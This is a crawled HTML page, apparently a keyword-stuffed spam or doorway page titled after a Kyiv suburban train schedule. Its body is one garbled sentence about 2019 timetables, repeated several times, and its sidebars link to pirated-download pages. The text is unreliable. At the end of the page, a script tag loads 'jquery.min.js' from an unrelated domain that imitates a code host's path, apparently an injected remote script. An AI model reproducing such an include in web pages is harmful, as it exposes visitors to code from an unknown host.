

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://eoshohtiej.mattdickenson.com/vxu-raspisanie-elektrichek-tarasovka-svyatoshino.html
body_size: 1646
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Расписание электричек тарасовка святошино - eoshohtiej.mattdickenson.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eoshohtiej.mattdickenson.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Расписание электричек тарасовка святошино</h2>
                            </header>
                            <p>Киев расписание поездов и электричек на 2019 г. Со станции ⚡ Киев отправляется Киев-Пасс. расписание поездов и электричек на 2019 г. Со станции ⚡ Киев-Пасс. Киев расписание поездов и электричек на 2019 г. Со станции ⚡ Киев отправляется Киев-Пасс. расписание поездов и электричек на 2019 г. Со станции ⚡ Киев-Пасс. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vxu-krug-albom-ispoved-skachat.html">Круг альбом исповедь скачать</a></li>
                                <li><a href="vxu-tekst-pesni-donechka.html">Текст песни донечка</a></li>
                                <li><a href="vxu-skachat-igry-pro-supermena.html">Скачать игры про супермена</a></li>
                                <li><a href="vxu-vengeance-samplepack-complete-collection.html">Vengeance samplepack complete collection</a></li>
                                <li><a href="vxu-zhurnal-rabota-i-zarplata-v-moskve-vakansii.html">Журнал работа и зарплата в москве вакансии</a></li>
                                <li><a href="vxu-putnica-olga-gromyko.html">Путница ольга громыко</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-pesni-dlya-shkolnikov-pro-osen-skachat-besplatno.html">Песни для школьников про осень скачать бесплатно</a></li>
                                            <li><a href="vxu-marker-file-patch-win-8-samsung.html">Marker file patch win 8 samsung</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-skachat-stalker-nastoyaschaya-zima.html">Скачать сталкер настоящая зима</a></li>
                                            <li><a href="vxu-edu-za-solyaroy-skachat-besplatno-mp3.html">Еду за солярой скачать бесплатно mp3</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-zhurnal-sovetskaya-estrada-i-cirk.html">Журнал советская эстрада и цирк</a></li>
                                            <li><a href="vxu-vyshivka-krestom-podushki-shemy-kartinki.html">Вышивка крестом подушки схемы картинки</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-mac-os-x-obraz-dlya-vmware.html">Mac os x образ для vmware</a></li>
                                            <li><a href="vxu-shema-antigravitacionnogo-dvigatelya.html">Схема антигравитационного двигателя</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
